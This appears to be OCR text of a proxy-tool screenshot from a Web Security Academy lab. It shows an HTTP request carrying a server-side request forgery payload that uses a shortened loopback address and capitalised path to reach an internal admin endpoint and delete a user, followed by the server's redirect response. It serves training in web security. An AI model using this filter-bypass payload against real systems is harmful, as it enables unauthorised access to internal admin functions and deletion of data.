 Request
Pretty Raw Hex \n
4 Content-Length: 50
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google
Chrome";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4d008b043a0f1c807dadd8004200ed.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4d008b043a0f1c807dadd8004200ed.web-security-
academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=http://127.1/ADMIN/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=owDUB4E7cylHcWvKs4uJmzwrL8oqoXoZ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7